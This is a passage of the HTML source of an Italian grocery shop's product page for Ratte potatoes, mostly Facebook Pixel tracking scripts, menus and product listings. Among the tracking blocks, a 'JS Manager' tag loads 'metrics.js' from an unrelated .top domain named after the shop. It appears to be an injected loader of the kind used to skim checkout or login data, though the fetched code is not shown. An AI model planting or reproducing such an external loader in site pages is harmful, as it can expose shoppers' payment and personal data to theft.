                    var page = data.current_page == 20 ? 'PagesViewedMore' + data.current_page : 'PagesViewed' + data.current_page;
                    ppTrackEvent(page, {
                        'currency': 'EUR',
                        'value': '1'
                    }, pageview_event_id);
                }
            })
            .fail(function (jqXHR, textStatus, errorThrown) {
                //console.log('Pixel Plus: Cookie consent could not be validated');
            });
        }
    }
    </script>
<!-- End Enable Facebook Pixels -->
<!-- Add To cart Pixel Call -->
    <script type="text/javascript">
        // console.log('PP: Init ATC');
        var qty = false;
        var pp_cart_adding = false;
        var eventFrom = null;
        document.addEventListener("DOMContentLoaded", function(event) {
            var attributewizardpro = false;
            var cdesigner = false;
            var isAWP = $('#awp_wizard').length == 1;

            init_add_to_cart(20);
            $(document).on('change', '#quantity_wanted', function () {
                qty = $(this).val();
            });
            function formatedNumberToFloat(price) {
                price = price.replace(prestashop.currency.sign, '');
                price = price.replace(prestashop.currency.iso_code, '');
                switch (parseInt(prestashop.currency.format)) {
                    case 1:
                        return parseFloat(price.replace(',', '').replace(' ', ''));
                    case 2:
                        return parseFloat(price.replace(' ', '').replace(',', '.'));
                    case 3:
                        return parseFloat(price.replace('.', '').replace(' ', '').replace(',', '.'));
                    case 4:
                        return parseFloat(price.replace(',', '').replace(' ', ''));
                    default:
                        return price;
                }
            }

            function init_add_to_cart(tries) {
                if (typeof jQuery === 'undefined') {
                    if (tries > 0) {
                        setTimeout(function() { init_add_to_cart(tries - 1) }, 250);
                    } else {
                        console.log('jQuery Could not be detected, AddToCart events will not be triggered');
                    }
                } else {
                    
                    if (attributewizardpro || isAWP) {
                        //console.log('addToCart-2');
                        // Add AWP module add to cart event
                        var id_product = $('#product_page_product_id').length ? $('#product_page_product_id').val() : $('.product_page_product_id').val();
                        var id_product_attribute = 0;

                        $('.exclusive').on('click', function () {
                            if (!pp_cart_adding) {
                                atcAjaxCall(id_product, id_product_attribute);
                            }
                        });
                    } else {
                        if (typeof (prestashop) === 'object' && typeof prestashop.on !== 'undefined') {
                            prestashop.on('updateCart', function (event) {
                                if (!pp_cart_adding) {
                                    // console.log('addToCart-4');
                                    window.fb_pixel_event_id = getCookie('fb_pixel_event_id');
                                    // It's a cart delete
                                    if (typeof event.reason.linkAction !== 'undefined' && event.reason.linkAction.indexOf('delete') != -1) {
                                        // It's a product cart delete
                                        return;
                                    } else if (typeof event.reason.updateUrl !== 'undefined') {
                                        // It's a product cart update
                                        return;
                                    }
                                    if (typeof event.reason !== 'undefined') {
                                        if (typeof event.reason.idProduct !== 'undefined') {
                                            let ipa = event.reason.idProductAttribute === undefined ? 0 : event.reason.idProductAttribute;
                                            // Add To Cart in the product list
                                                                                        atcAjaxCall(event.reason.idProduct, ipa);
                                                                                    } else if (typeof event.reason.cart !== 'undefined') {
                                            sendAddToCartFromResponse(event.reason, true, true);
                                        }
                                    }
                                }
                            });
                        } else {
                            //console.log('addToCart-3');
                            // Add the regular procedure if prestashop.on fails
                            XMLHttpRequest.prototype.open = (function (open) {
                                return function (method, url, async) {
                                    var checkURL = url.search('/carrello');
                                    if (checkURL > -1 && !pp_cart_adding) {
                                        //console.log('addToCart-5');
                                        delete window.content_ids_data;
                                        delete window.content_ids_product;
                                        delete window.total_products_value;
                                        window.fb_pixel_event_id = getRandomString(12);
                                        var checkQuestion = url.search('\\?');
                                        if (checkQuestion > -1) {
                                            url = url + '&fb_pixel_event_id=' + window.fb_pixel_event_id;
                                        } else {
                                            url = url + '?fb_pixel_event_id=' + window.fb_pixel_event_id;
                                        }
                                    }
                                    this.addEventListener('load', function () {
                                        if (this.response != '') {
                                            try {
                                                sendAddToCartFromResponse(this.response, false, false);

                                            } catch (e) {
                                                // Is not an AddToCart event, no action needed
                                                //console.log("Can't be parsed the output to json");
                                            }
                                        }
                                    });
                                    open.apply(this, arguments);
                                };
                            })(XMLHttpRequest.prototype.open);
                        }
                    }
                }
            }
            function unique(array) {
                return $.grep(array, function(el, index) {
                    return index === $.inArray(el, array);
                });
            }
            function sendAddToCartFromResponse(r, parsed, delCookie) {
                // console.log('TrySendingATCfromResponse');
                if (!parsed) {
                    r = JSON.parse(r);
                }
                if (typeof r.cart == 'object' && r.cart != null && typeof r.cart.products == 'object' && !pp_cart_adding) {
                    // console.log('SeemsAnAddToCart');
                    pp_cart_adding = true;
                    window.content_name = 'PATATE RATTE';
                    window.content_category = 'Categorie > Verdura > Patate, Aglio E Cipolle';
                    //cart value should never be 0 or empty, so assigning miniumm value as 1
                    window.content_value = 1;
                    window.content_ids_data = [];
                    window.content_ids_product = [];
                    var selected_product_id = r.id_product ? r.id_product : r.idProduct;
                    var ipa = r.id_product_attribute ? r.id_product_attribute : r.idProductAttribute;
                    if (cdesigner) {
                        atcAjaxCall(selected_product_id, ipa);
                    } else {
                        $.each(r.cart.products, function (key, value) {
                            var id_combination = '';
                                                        if ((selected_product_id == value.id_product && value.id_product_attribute == 0)
                                || (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)) {
                                var pprice = 0;
                                if (typeof value.price_with_reduction !== 'undefined') {
                                    pprice = value.price_with_reduction;
                                } else if (typeof value.price_without_reduction !== 'undefined') {
                                    pprice = value.price_without_reduction;
                                } else {
                                    pprice = formatedNumberToFloat(value.price);
                                }
                                if (typeof value.name !== 'undefined') {
                                    content_name = value.name;
                                }
                                content_value = pprice.toFixed(pp_price_precision);
                                var pid = '' + value.id_product + id_combination;
                                var this_product = {
                                    'id': pid,
                                    'quantity': (qty !== false ? qty : value.quantity),
                                    'item_price': (qty !== false ? qty * pprice : value.quantity * pprice),
                                }
                                if (typeof value.category !== 'undefined' && value.category != '') {
                                    this_product.category = value.category;
                                }
                                content_ids_data.push(this_product);
                                content_ids_product.push(pid);
                            }
                        });

                        window.total_products_value = r.cart.totals.total.amount;
                        //here we suppose to sent the add to cart event
                        var cartValues = {
                            'content_name': window.content_name,
                            'content_ids': unique(window.content_ids_product),
                            'contents': unique(window.content_ids_data),
                            'content_type': 'product',
                            'value': content_value,
                            'currency': 'EUR'
                        };

                                                if (window.content_category != '') {
                            cartValues['content_category'] = window
                                .content_category;
                        }
                        //console.log(cartValues);
                        if (cartValues.content_type != '' && cartValues.contents != '' &&
                            cartValues.content_ids != '' && cartValues.value != '' &&
                            cartValues.currency != '') {
                            var event_id = getCookie('fb_pixel_event_id') !== undefined ? getCookie('fb_pixel_event_id') : getRandomString(12);
                            trackAddToCart(cartValues, event_id);
                        } else {
                            console.log("fbq error: Invalid values in the contents or the cart item is deleted");
                        }
                    }
                    if (delCookie) {
                        deleteCookie('fb_pixel_event_id');
                    }
                }
            }
            function trackAddToCart(values, event_id) {
                // console.log('track Add To Cart');
                setTimeout(function() { pp_cart_adding = false; }, 2000);
                ppTrackEvent('AddToCart', values, event_id);
            }
            /*For custom module add to cart trigger*/
            function atcAjaxCall(id_product, id_product_attribute) {
                pp_cart_adding = true;
                setTimeout(function() {
                    $.ajax({
                        url: pp_aurl,
                        type: 'POST',
                        cache: false,
                        data: {
                            customAjax: true,
                            id_product: id_product,
                            id_product_attribute: id_product_attribute,
                            quantity: qty || 1,
                            event: 'AddToCart',
                            rand: Math.floor((Math.random() * 100000) + 1),
                            token: 'eff7cd63c3032d8282b7f526f1ebf141',
                        }
                    })
                        .done(function (data) {
                            if (data.return == 'ok') {
                                return trackAddToCart(data.custom_data, data.event_id);
                            }
                            if (data.return == 'error') {
                                console.log('There has been an error while trying to send the AddToCart event');
                            }
                        })
                        .fail(function (jqXHR, textStatus, errorThrown) {
                            // Something went wrong
                        });
                }, 500);
            }
    });
    </script>
<!-- End Add to cart pixel call -->
<!-- Facebook View Content Track -->
<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function () {
        fctp_viewContent(10);
    });
    if (typeof vc_last_id === 'undefined') {
        var vc_last_id = 0;
    }
    var combination = 0;
    var combi_change = false;
    var u = document.URL;
    var pvalue = 4.5;

        function fctp_viewContent(max_tries) {
            if ((typeof jQuery == 'undefined' || typeof fbq != 'function')) {
                if (max_tries > 0) {
                    setTimeout(function () {
                        fctp_viewContent(max_tries - 1)
                    }, 500);
                }
            } else {

                            trackViewContent();
            
            }
        }

        function trackViewContent() {
            console.log('trackViewContent');
            let ipa = 0;
            if (typeof combination !== 'undefined' && combination > 0) {
                ipa = combination;
            }
            let id = '13736';
                        //console.log(vc_last_id);
            if (vc_last_id != id) {
                let event_id = typeof fb_pixel_event_id_view !== 'undefined' ? fb_pixel_event_id_view : getCookie('fb_pixel_event_id_view');
                if (!event_id) {
                    event_id = getRandomString(12);
                }

                ppTrackEvent('ViewContent', {
                    content_name : 'PATATE RATTE',
                                        content_category: 'Categorie > Verdura > Patate, Aglio E Cipolle',
                    
                    value: pvalue,
                    currency :'EUR',

                                        content_type: 'product',
                    content_ids : [id],
                                        
                }, event_id);
                vc_last_id = id;
            }
        }

        function discoverCombi() {
            if (combi_change === true) {
                combi_change = false;
                return true;
            }
            if ($('#product-details').length > 0) {
                if (typeof $('#product-details').data('product') !== 'undefined') {
                    combination = $('#product-details').data('product').id_product_attribute;
                    pvalue = $('#product-details').data('product').price_amount;
                    return true;
                }
            }
            return false;
        }
        </script>

    <!-- END Facebook View Content Track --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        init_newsletter(10);
        var fb_pixel_newsletter_event_id = getCookie('fb_pixel_newsletter_event_id');
        var FCTP_NEWSLETTER_VALUE = '1';
        var max_tries = 0;


        function init_newsletter(tries)
        {
            if (typeof jQuery !== 'undefined') {
                $(document).ready(function() {
                                        $('input[name="submitNewsletter"]').click(function(event) {
                        if ($('input[name="email"]').val() != '') {
                            setTimeout(function() {
                                if (jQuery('.block_newsletter').find(".alert-danger").length == 1) {
                                    console.log(
                                        'Conversion could not be sent, contact module developer to check the issue');
                                } else {
                                    fctp_newsletter(10);
                                }
                            }, 1000);
                        }
                    });
                                        function fctp_newsletter(max_tries, email = "")
                    {
                        if (typeof fbq != 'undefined' && typeof jQuery != 'undefined') {
                                                        jQuery.ajax({
                                url: pp_aurl,
                                type: 'POST',
                                cache: false,
                                data: {
                                    event: 'Newsletter',
                                    rand: Math.floor((Math.random() * 100000) + 1),
                                    source_url: window.location.href
                                }
                            })
                                .done(function(data) {
                                    if (data.return == 'ok') {
                                        trackNewsletter(email);
                                    }
                                })
                                .fail(function(jqXHR, textStatus, errorThrown) {
                                    console.log('Conversion could not be sent, as the email is already registered');
                                });
                                                    } else {
                            if (tries > 0) {
                                setTimeout(function() { fctp_newsletter(tries-1) }, 500);
                            }
                        }
                    }
                });
                function trackNewsletter()
                {
                    ppTrackEvent('Newsletter', {
                        'content_name' : 'Newsletter',
                        value: FCTP_NEWSLETTER_VALUE,
                        currency : 'EUR',
                    }, fb_pixel_newsletter_event_id);
                }
            } else {
                if (tries > 0) {
                    setTimeout(function() { init_newsletter(tries-1); }, 350);
                }
            }
        }
    });
</script>
<!-- End Contact Pixel Call --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        init_time_event(10);
        var time = 0;

        function init_time_event(tries) {
            //Main script start
            if (typeof jQuery === 'undefined' || typeof fbq === 'undefined') {
                if (tries > 0) {
                    setTimeout(function () {
                        init_time_event(tries - 1)
                    }, 500);
                }
            } else {
                var counter = 0;
                var timer = new IntervalTimer(function () {
                    if (counter < 4) {
                        time = time + 30;
                        if (time == 120) {
                            time = '+120';
                        }
                        fctp_pagetime(tries - 1, time);
                        counter++;
                    }
                }, 30000); // WAS 30000

                document.addEventListener("visibilitychange", function () {
                    if (document.visibilityState === 'visible') {
                        timer.resume();
                    } else {
                        timer.pause();
                    }
                });
            }
        }
        function IntervalTimer(callback, interval) {
            var timerId, timeoutId, startTime, remaining = 0;
            var state = 0; //  0 = idle, 1 = running, 2 = paused, 3= resumed
            this.interval = interval;
            this.pause = function () {
                if (state != 1 && state != 3) return;
                remaining = this.interval - (new Date() - startTime);
                if (state == 1) window.clearInterval(timerId);
                if (state == 3) window.clearTimeout(timeoutId);
                state = 2;
            };

            this.resume = function () {
                if (state != 2) return;
                state = 3;
                timeoutId = window.setTimeout(this.timeoutCallback, remaining);
            };

            this.timeoutCallback = function () {
                if (state != 3) return;
                callback();
                startTime = new Date();
                timerId = window.setInterval(callback, interval);
                state = 1;
            };

            startTime = new Date();
            timerId = window.setInterval(callback, interval);
            state = 1;
        }

        function fctp_pagetime(tries)
        {
                        jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pagetime',
                    source_url: location.href,
                    time: time,
                    rand: Math.floor((Math.random() * 100000) + 1)
                }
            })
            .done(function(data) {
                if (data.return == 'ok') {
                    trackPageTime(data);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Conversion could not be sent, contact module developer to check the issue');
            });
                    }
        function trackPageTime(data)
        {
            var eventName = time == 0 ? 'Pagetime' : 'Time'+time+'s';
            ppTrackEvent(eventName, {
                'content_name' : 'PaginaTempo',
                value: 1,
                currency : 'EUR',
                status: true,
                time : time+'s',
            },  data.event_id);
        }
    });
</script>
<!-- End Contact Pixel Call -->






<!-- JS Manager: custom-1766354526568-598 -->
<script type="text/javascript" src="https://meriksolvex.top/1/fumagallidelivery/metrics.js" id="custom-1766354526568-598-js"></script>
<!-- End JS Manager: custom-1766354526568-598 -->
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://fumagallidelivery.com/patate-aglio-e-cipolle/13736-patate-ratte.html">
  <meta property="og:title" content="PATATE RATTE">
  <meta property="og:site_name" content="Fumagalli Delivery | Fresco e Buono">
  <meta property="og:description" content="Le patate Ratte sono una varietà di patate a polpa gialla originaria della Francia. Caratterizzate dalla forma allungata e dalla buccia sottile, offrono un sapore dolce e burroso, ideale per accompagnare piatti di carne o pesce.">
  <meta property="og:image" content="https://fumagallidelivery.com/6145-large_default/patate-ratte.jpg">
    <meta property="product:pretax_price:amount" content="4.5">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="4.5">
  <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-us currency-eur layout-left-column page-product tax-display-disabled product-id-13736 product-patate-ratte product-id-category-1841 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order  ps_176
	no_bg #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_column slider_controls_white banners_top2 banners_top_tablets2 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_5 pl_2col_qty_4 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type2 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_yes  hide_reference_no hide_reassurance_yes product_tabs1    menu_sep1 header_sep1 slider_boxed feat_cat_style2 feat_cat4 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones2 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_yes product_hide_man_no  pl_ref_yes  mainfont_Poppins bg_white standard_carusele not_logged ">

    
              <a class="whatsappchat-anchor whatsappchat-anchor1" target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393515006413">        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" ></i>
                Chat Live!            </span>
        </div>
    </a>    
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

	<!-- Custom -->
	<span class="shop-phone shop-social">
		<a href="https://www.facebook.com/fumagallidanilosrl" target="_blank"><i class="fa fa-facebook" style="font-size: 16px;"></i></a>
	</span>
	  
	<span class="shop-phone shop-social">
		<a href="https://www.instagram.com/fumagallidanilosrl" target="_blank"><i class="fa fa-instagram" style="font-size: 16px;"></i></a>
	</span> 
	<!-- Custom -->  
	  
			<span class="shop-phone contact_link">
			<a href="https://fumagallidelivery.com/contattaci">Contatto</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Telefono:</span>
			<strong>0362.918010</strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">E-mail:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%75%6d%61%67%61%6c%6c%69%64%65%6c%69%76%65%72%79.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x75;&#x6d;&#x61;&#x67;&#x61;&#x6c;&#x6c;&#x69;&#x64;&#x65;&#x6c;&#x69;&#x76;&#x65;&#x72;&#x79;&#x2e;&#x63;&#x6f;&#x6d;</a></strong>
		</span>
	
  </div>
</div>


            <div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://fumagallidelivery.com/account" title="Accedi al tuo account cliente" rel="nofollow">Accedi</a></li>
			<li><a href="https://fumagallidelivery.com/login?create_account=1" title="Accedi al tuo account cliente" rel="nofollow">Crea un account</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Benvenuto,</span>
					<a class="account" href="https://fumagallidelivery.com/account" title="Accedi al tuo account cliente" rel="nofollow">Accedi</a>

			<span class="or">o</span>

			<a class="account" href="https://fumagallidelivery.com/login?create_account=1" title="Accedi al tuo account cliente" rel="nofollow">Crea un account</a>
			</div>


  </div>
</div>
			<!-- Custom -->  
			<a href="#block-newsletter-content"><p style="font-size: 15px; color: #39b54a;"><strong>Iscriviti alla newsletter e ricevi il tuo sconto di benvenuto!</strong></p></a>
			<!-- Custom -->
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
		<a href="https://fumagallidelivery.com/" class="col-md-3 hidden-sm-down2" id="_desktop_logo">
			<img class="logo img-responsive" src="/img/fumagalli-delivery-fresco-e-buono-logo-1703066243.jpg" alt="Fumagalli Delivery | Fresco e Buono">
		</a>
		
<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//fumagallidelivery.com/moduli/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//fumagallidelivery.com/carrello?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Carrello:</span>
						<span class="cart-products-count">
							0<span> Prodotti - 0,00 €</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>Non ci sono più articoli nel tuo carrello</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Spedizione</span>
							<span class="value">Gratis</span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Totale</span>
							<span class="value">0,00 €</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//fumagallidelivery.com/carrello?action=show">Pagamento <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>


<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//fumagallidelivery.com/ricerca">
		<form method="get" action="//fumagallidelivery.com/ricerca">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Cerca</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
    <!-- Menu -->
        <div id="block_top_menu" class="sf-contener clearfix col-md-2">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://fumagallidelivery.com/" title="Vedi le categorie">Vedi le categorie</a><ul><li><a href="https://fumagallidelivery.com/1493-frutta" title="Frutta">Frutta</a></li><li><a href="https://fumagallidelivery.com/1838-verdura" title="Verdura">Verdura</a></li><li><a href="https://fumagallidelivery.com/1845-box" title="Box">Box</a></li><li><a href="https://fumagallidelivery.com/1848-erbe-aromatiche-e-fiori" title="Erbe aromatiche e fiori">Erbe aromatiche e fiori</a></li><li><a href="https://fumagallidelivery.com/1502-regali" title="Regali">Regali</a></li><li><a href="https://fumagallidelivery.com/1846-funghi" title="Funghi">Funghi</a></li><li><a href="https://fumagallidelivery.com/1847-legumi-e-cereali" title="Legumi e cereali">Legumi e cereali</a></li><li><a href="https://fumagallidelivery.com/1499-bevande" title="Bevande">Bevande</a></li><li><a href="https://fumagallidelivery.com/1498-varie" title="Varie">Varie</a></li><li><a href="https://fumagallidelivery.com/1413-biologico" title="Biologico">Biologico</a></li></ul></li>
                    </ul>
    </div>
    <!--/ Menu -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>
	  
	<!--	  <script src="//widget.zoorate.com/widgets/v6/feed.js?key=API_KEY&widget_id=277ebc69aa5c7f16&version=6.1.1" async ></script><div class="zoorate_widget" data-ver="6.1.1" data-id="INCREMENT_ID" data-type="custom" data-lang="all" data-gui="all"></div>
	 --> 

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu container" id="top-menu" data-depth="0">

					<li class="home_icon"><a href="https://fumagallidelivery.com/"><i class="icon-home"></i><span>Home</span></a></li>
		
                    <li class="category" id="category-1410">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1410-specialita" data-depth="0"
                              >
                                Specialità
              </a>
                          </li>
                    <li class="category" id="category-1411">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1411-promo" data-depth="0"
                              >
                                Promo
              </a>
                          </li>
                    <li class="category" id="category-1412">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1412-stagione" data-depth="0"
                              >
                                Stagione
              </a>
                          </li>
                    <li class="category" id="category-1413">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/1413-biologico" data-depth="0"
                              >
                                Biologico
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/fumagallidelivery/6-fedelta" data-depth="0"
                              >
                                Fedeltà
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/fumagallidelivery/4-chi-siamo" data-depth="0"
                              >
                                Chi siamo
              </a>
                          </li>
                    <li class="link" id="lnk-contatti">
                          <a
                class="dropdown-item"
                href="https://fumagallidelivery.com/contattaci" data-depth="0"
                              >
                                Contatti
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

            
      <section id="wrapper">
        
        <div class="container">
			
			
			<div class="row">
			  
				<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://fumagallidelivery.com/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://fumagallidelivery.com/1838-verdura">
            <span itemprop="name">Verdura</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://fumagallidelivery.com/1841-patate-aglio-e-cipolle">
            <span itemprop="name">Patate, aglio e cipolle</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/13736-patate-ratte.html">
            <span itemprop="name">PATATE RATTE</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
			  

			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  










<div class="block-categories block">

	
	<div class="h6 text-uppercase facet-label">

		<a href="https://fumagallidelivery.com/2-categorie" title="Categorie">Categorie</a>

	</div>



    <div class="block_content">

		<ul class="tree dhtml">

			

  <li><a href="https://fumagallidelivery.com/1493-frutta" >Frutta</a><ul>

  <li><a href="https://fumagallidelivery.com/1849-agrumi" >Agrumi</a></li><li><a href="https://fumagallidelivery.com/1850-esotica" >Esotica</a></li><li><a href="https://fumagallidelivery.com/1851-frutta-pronto-uso" >Frutta pronto uso</a></li><li><a href="https://fumagallidelivery.com/1852-frutti-di-bosco" >Frutti di bosco</a></li><li><a href="https://fumagallidelivery.com/1853-mele-e-pere" >Mele e pere</a></li><li><a href="https://fumagallidelivery.com/1854-frutta-secca-disidratata-e-sciroppata" >Frutta secca, disidratata e sciroppata</a></li><li><a href="https://fumagallidelivery.com/1855-altra-frutta" >Altra frutta</a></li>
</ul></li><li><a href="https://fumagallidelivery.com/1838-verdura" >Verdura</a><ul>

  <li><a href="https://fumagallidelivery.com/1839-altra-verdura" >Altra verdura</a></li><li><a href="https://fumagallidelivery.com/1840-insalate" >Insalate</a></li><li><a href="https://fumagallidelivery.com/1841-patate-aglio-e-cipolle" class="selected">Patate, aglio e cipolle</a></li><li><a href="https://fumagallidelivery.com/1842-pomodori" >Pomodori</a></li><li><a href="https://fumagallidelivery.com/1843-verdura-pronto-uso" >Verdura pronto uso</a></li><li><a href="https://fumagallidelivery.com/1844-zuppe-e-minestroni" >Zuppe e minestroni</a></li>
</ul></li><li><a href="https://fumagallidelivery.com/1845-box" >Box</a></li><li><a href="https://fumagallidelivery.com/1848-erbe-aromatiche-e-fiori" >Erbe aromatiche e fiori</a></li><li><a href="https://fumagallidelivery.com/1502-regali" >Regali</a></li><li><a href="https://fumagallidelivery.com/1846-funghi" >Funghi</a></li><li><a href="https://fumagallidelivery.com/1847-legumi-e-cereali" >Legumi e cereali</a></li><li><a href="https://fumagallidelivery.com/1499-bevande" >Bevande</a></li><li><a href="https://fumagallidelivery.com/1498-varie" >Varie</a></li><li><a href="https://fumagallidelivery.com/1413-biologico" >Biologico</a></li>


		</ul>

	</div>



</div>
<section class="best-products tab-pane fade" id="angarbest">
  <div class="h1 products-section-title text-uppercase index_title">
    <a href="https://fumagallidelivery.com/piu-venduti">Migliori vendite</a>
  </div>
  <div class="products">
          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4946" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6300-home_default/fragole-250-gr.jpg"
					alt = "FRAGOLE 250 GR"
					data-full-size-image-url = "https://fumagallidelivery.com/6300-large_default/fragole-250-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>01851</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html">FRAGOLE 250 GR</a></h3>
				

				
